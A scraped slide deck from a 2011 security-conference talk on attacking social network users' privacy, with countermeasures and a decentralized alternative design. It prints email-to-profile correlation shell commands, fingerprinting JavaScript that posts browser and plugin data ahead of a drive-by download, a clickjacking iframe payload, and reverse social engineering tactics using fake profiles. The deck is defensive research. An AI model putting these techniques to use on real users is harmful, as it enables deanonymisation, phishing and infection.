Attacking the Privacy of Social Network users (HITB 2011)
- 1. Attacking the Privacy of Social Network UsersMarco `embyte` Balduzzi
- 3. MotivationsSocial Networks have experienced a huge surge in popularity Facebook Is the 2nd most visited sitehttp://www.alexa.com/siteinfo/facebook.comHas > 800 Million active usershttp://www.facebook.com/press/info.php?statisticsThe amount of personal information they store requires appropriate security precautionsPeople are not aware of all the possible way in which these info can be abusedA simple problem can result in serious consequences for the privacy of thousands of social users
- 4. Who am I?From Bergamo (IT) to the French RivieraMSc in Computer EngineeringPhD at EURECOM8+ years experience in IT SecurityEngineer and consultant for different international firmsCo-founder of BGLug, Applied Uni Lab, (ex) SPINE Group, Nast, etc…http://www.iseclab.org/people/embyte
- 5. Chapter 1Automated Querying Attack
- 6. The Finding-Friends functionalitySocial Networks usually provide an email-based functionality to search for existing friendsTwo methods:Email providerUpload contact list
- 8. And …
- 9. Do you see the problem?Per se... it is a feature, not a vulnerabilityHistorically provided by services as SMTP (VRFY command) and FingerProblems of the Finding-Friends functionality:
- 10. 1. Map a profile to an email (normally considered a private information)
- 11. 2. Validation of e-mail addresses on large scale for massive spam attacks
- 13. Bulk queries of thousands of emails (10,000 on Facebook)
- 14. 3. Recursive queries via email fuzzing on user friendsMapping emails and profilesExample
- 15. What next?Build the identify of a person... But, How?Different profiles with the same e-mail address belong to the same personE-mail correlation on multiple social networks
- 16. ImpactValidation of e-mail addresses on large scale for massive spam attacksFast and automatedEnrich e-mail addresses with private user information for targeted attacksPhishing, social engineeringInformation gatheringDetection of inconsistent profile informationDiscovering of “hidden” identities

- 17. Our prototypeAutomated system for Profiling Users
- 18. ExperimentsIdentified 8 popular Social Networks providers that support the Finding-Friends functionality:Facebook, MySpace, Twitter, LinkedIN, Friendster, Badoo, Netlog, XINGInput data: 10 million e-mail addresses found on a command-and-control (C&C) server used for SPAMTwo phases:1. Discover user profiles by e-mail querying2. Profile user identities by e-mail correlation
- 20. Extracted sensitive informationSome statistics
- 21. ExamplesFor each mail;profile_url;real_name;usernameAGE;41;GENRE;male;LOCATION;Seattle, WA;CURRENT_RELATION;single; SEXUAL_PREFERENCES;straight;NATIVE_LANGUAGE;English; JOB;instructor. I have a reasonable income.AGE;23;GENRE;female;LOCATION;Paris;CURRENT_RELATION;open; SEXUAL_PREFERENCES;lesbian;NATIVE_LANGUAGE;English;EDUCATION;1;JOB;I have a reasonable income.;SMOKER;1AGE;25;GENRE;male;LOCATION;Madrid; CURRENT_RELATION;single;SEXUAL_PREFERENCES;gay;NATIVE_LANGUAGE;English;EDUCATION;1;JOB;Diseñador gráfico;And next…$ grep -iw "project manager at microsoft" LinkedIN_full_enriched.txt$ for i in `/bin/grep -iw "security engineer" LinkedIN_full_enriched.txt | cut -d';' -f1`; do grep $iMySpace_full_enriched.txtBadoo_full_enriched.txt ; done

- 22. Profiling of the user identitiesResults of the e-mail correlation
- 23. Information MismatchWe compare information about the same user against different social network profiles Age, Sex, Location, etc…
- 24. Hidden profilesBy correlating info from different sources, it is possible to discover “hidden” profilesThe project manager of my team is claiming to be much younger (41 -> 31) on a dating site A professor of a US University is registered with a completely mismatching profile on dating networksMy (married) manager, 51 years old, is looking for a new woman
- 25. CountermeasuresDo not provide a direct map between e-mail and user (e.g. returning a list of registered accounts in random order)Limit the amount of queries and use an “incremental update” approachRequire contextual information to acknowledge the dataRaising awareness (e.g. use a different e-mail for sites with personal information)
- 26. Follow-upWe contacted the vulnerable Social Networks Some of them fixed (partly!) the problem
- 27. Chapter 2Social engineering is the art of manipulating people into performing actions or divulging confidential information, rather than by breaking in or using technical cracking techniques
- 28. Reverse Social Engineering AttacksClassic Social Engineering: The attacker contacts his victimReverse Social Engineering (RSE): The attacker…1. feeds his victim with a pretext (baiting)2. waits for victim to make the initial approachVictim less suspicious as she makes the initial contactBypasses current behavioral and filter-based detectionPotential to reach millions of users on social networks
- 29. What happened to our FB profile?The account used in Chapter 1 received a large number of friend requestsHit the limit : 25,000
- 31. Facebook ExperimentAbout 500,000 email queried3.3% friend connect rate in 3 monthsCascading effect based on reputation0.37% average friend connect rate per month
- 33. 3 Types of Real-World RSE AttacksRecommendation-BasedMediated attack where Recommendation System performs baiting
- 34. 3 Types of Real-World RSE AttacksDemographic-Based – MediatedVisitor Tracking-Based – Direct
- 35. ExperimentRSE attack on Facebook, Badoo and FriendsterDetermine characteristics which make profiles effective
- 36. Recommendation Based (Facebook) 50,000 profiles queriedper attack profileProfiles 2 and 3 (girls) mostsuccessfulProfile 5 least effective94% of messages sentafter friend requestsMost common 3-grams:“suggested you as” or “suggest I add”The baiting works
- 37. Demographic Based (Badoo)Created the fake profiles andoccasionally updated to remain in searchProfile 5 was removedProfiles 2 and 3 mostsuccessful againProfile 5 not using actualphoto was disabled50% of visitors messagedProfile 2 and 3 (44% avg.)Most common 3-grams: “how are you”, “get to know”,and “would you like”Face-to-face relation
- 38. Visitor Based (Friendster)42,000 users visited perattack profileNumber of users visitedattack profiles back, consistent with Facebook0.25% to 1.2% per monthNumber of followingfriend requests or mess-ages low in comparisonDemographics similarto Facebook
- 39. Lessons LearnedPretexting – critical for RSE attacksExcuse needed to “break the ice”Recommendation systems (e.g. Facebook) provide strongest pretextThe Visitor Based attack was not effective (e.g. Friendster)Profile effectivenessAttractive female profiles are highly successfulCan be tuned to demographics of target victim(s) (e.g. Badoo)
- 40. CountermeasuresPerform recommendations based on very strong linksEnsure at least a few friends in common (or within n-degrees of separation)Adapt behavioural techniques to RSE techniquesCheck accounts only performing a single action Ensure bi-directional activity (i.e. profile also searches and adds users)CAPTCHAs for incoming friend requests
- 42. Cloning attackClone the account of an existing user inside the same network and send friend requests to her contactsClone the victim profile into a different social network where she is not registered and contacting her friendsAll your contacts are belong to us: automated identity theft attacks on social networks (Bilge et al.)
- 45. Chapter 4Exploiting the trust
- 46. Leverage our new friendshipsNow that we have many friends, what we do with them?A drive-by-download experimentExploit the browserTurn the user’s PC in a bothttp://www.metacafe.com/watch/3001230/street_dares/
- 47. The detection code<SCRIPT LANGUAGE="JavaScript" SRC="flash_detect.js"><SCRIPT LANGUAGE="JavaScript">function fp_res(k, v) {this.k = k; this.v = v;this.toString = function () { return this.k + ':' + this.v; }; }varvers = [];function add(label,value) { if (value)vers.push(newfp_res(label,value)); elsevers.push(newfp_res(label,'none'));}add('nav_name', navigator.appName);add('nav_version', navigator.appVersion);add('nav_buildid', navigator.buildID);add('nav_codename', navigator.appCodeName);add('nav_ua', navigator.userAgent);add('nav_os', navigator.platform);add('nav_java', navigator.javaEnabled());add('nav_lang', navigator.language);add('nav_ulang', navigator.userLanguage);add('nav_slang', navigator.systemLanguage);add('flash_raw', FlashDetect.raw); add('flash_major', FlashDetect.major); add('flash_minor', FlashDetect.minor); add('flash_rev', FlashDetect.revision); add('plug_num',navigator.plugins.length)for (vari = 0; i < navigator.plugins.length; i++)add('plug_' + i , navigator.plugins[i].name + ' ' + navigator.plugins[i].description);
- 48. The detection codeif (window.XMLHttpRequest) {http_request = new XMLHttpRequest(); if (http_request.overrideMimeType)http_request.overrideMimeType('text/xml');else if (window.ActiveXObject) { try {http_request = new ActiveXObject("Msxml2.XMLHTTP"); } catch (e) {http_request = new ActiveXObject("Microsoft.XMLHTTP");…http_request.open('POST', 'save.php', false);http_request.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");http_request.send("data="+vers);window.location = http://www.metacafe.com/watch/3001230/street_dares/
- 49. How many possible victims?Remote Code Execution VulnerabilitiesPDF < 9.1.3: VUPEN / ADV-2009-2086DIVX < 1.4.3.4: CVE-2008-5259FLASH <= 11.5.0.600: apsb09-11# 202 accesses in a single day
- 50. How do I spread an infection?
- 51. ClickjackingThe classic Twitter example<IFRAME style={ position: absolute; z-index: 2; opacity: 0; filter: alpha(opacity=0); }scrolling="no" src=http://twitter.com/home?status=Don’t Click: http://tinyurl.com/amgzs6></IFRAME><BUTTON style={ position: absolute; z-index: 1; }>Don’t Click</BUTTON>
- 52. LikejackingClickjacking applied to Social Networks
- 53. Botnet that leverages social networks to propagateValid credentials are stolen from infected computersMessages pointing to malicious sitesShortened with bit.lyFaked youtube videos with faked software to downloadCAPTCHA solver to register accountsP2P infrastructureKoobface
- 54. Chapter 5http://www.safebook.eu{cutillo, onen, molva}@eurecom.fr
- 55. AdvantagesCurrent OSNData (cleartext?) is stored in a centralized fashion on the provider. The SN provider (or an attacker taking control over it) can act as a “big brother”;
- 56. Possibility to clone/create genuine/fake profiles;
- 57. The SN providers can discover who is looking for whom’s data;
- 58. Encrypted partitioned data stored in a de-centralized fashion by real-life friends, no big brother, no single point of failure;
- 59. No fake/sybil profiles, user’s identity is certified by an offline Trusted Identification Service, that can be set-up in a distributed; various levels.
- 60. Pseudo onion routing technique provides communication untraceabilitySystem Overview
- 61. System OverviewDecentralization through a P2P architecture (e.g. Kad) where the peers are the users (cooperation)Profile data is stored at friend’s placeMirror: data availabilityFriend-of-friend chains lead mirrors to entrypointData anonymity (encryption) and untraceabilityHash (username) = list of entrypointIdentifiers are unambiguously generated and cannot be forgedhash (uname, passport, static information)Cloning attacks not possible
- 62. Profile LookupExample of profile lookup in SafebookxHop-by-hop trustP2P systemH(User2)uyvUser 2List of entrypointsUser 1NodeMirrorProfile data requestEntrypointzUser2’s MatryoshkaProfile data
- 63. Communication ObfuscationPseudo Onion-RoutingDouble tunnelingHop by Hop and End to EndUser U lookups for User V (A is the mirror)
- 64. ConclusionsThe amount of personal information stored on social networking sites calls for appropriate security precautions to protect this data. Users too often tend to reveal a bit too much information.Social networking providers lack attention to security, while preferring to provide more functionalities than implement strict control mechanisms.New threats targeting Social NetworksWorms that propagate across social networks,Malware that used networks as vectors, Data leaks through automated crawlingTargeted spamAdvanced botnets
- 65. Questions












































![The detection code<SCRIPT LANGUAGE="JavaScript" SRC="flash_detect.js"><SCRIPT LANGUAGE="JavaScript">function fp_res(k, v) {this.k = k; this.v = v;this.toString = function () { return this.k + ':' + this.v; }; }varvers = [];function add(label,value) { if (value)vers.push(newfp_res(label,value)); elsevers.push(newfp_res(label,'none'));}add('nav_name', navigator.appName);add('nav_version', navigator.appVersion);add('nav_buildid', navigator.buildID);add('nav_codename', navigator.appCodeName);add('nav_ua', navigator.userAgent);add('nav_os', navigator.platform);add('nav_java', navigator.javaEnabled());add('nav_lang', navigator.language);add('nav_ulang', navigator.userLanguage);add('nav_slang', navigator.systemLanguage);add('flash_raw', FlashDetect.raw); add('flash_major', FlashDetect.major); add('flash_minor', FlashDetect.minor); add('flash_rev', FlashDetect.revision); add('plug_num',navigator.plugins.length)for (vari = 0; i < navigator.plugins.length; i++)add('plug_' + i , navigator.plugins[i].name + ' ' + navigator.plugins[i].description);](https://image.slidesharecdn.com/hitb2011slides-111012112821-phpapp02/85/Attacking-the-Privacy-of-Social-Network-users-HITB-2011-47-320.jpg)









